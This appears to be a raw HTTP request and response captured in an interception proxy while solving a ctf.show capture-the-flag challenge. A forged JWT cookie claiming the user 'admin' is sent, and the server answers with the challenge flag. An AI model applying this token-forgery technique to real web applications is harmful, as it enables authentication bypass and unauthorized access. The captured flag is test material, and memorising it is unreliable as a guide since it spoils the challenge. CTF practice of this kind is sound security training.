 Pretty Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: a1e5008a-4b19-4261-bda3-6b813767eb99.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.NoE2xAUmDyHc0rh
NtNtUn8URhEZeFGy9M0hd7hBEfRD3jpGqetn0nj2Tm9mob9LWyl2BazTLm_1Ez1vn0A6ZxgcpF7
3B6_rE4zrDvyu3b6eH3FtwmKd9I6NOKzkO1IpTggRVy6l4RoQCoG4JJ6X9YVJgOWtm0vgWzcjjX
ejlEsM
4 Content-Length: 638
5
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 31 May 2025 05:31:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 ctfshow{ae0c3666-aa59-4e81-99fc-1b263ebe7b9a}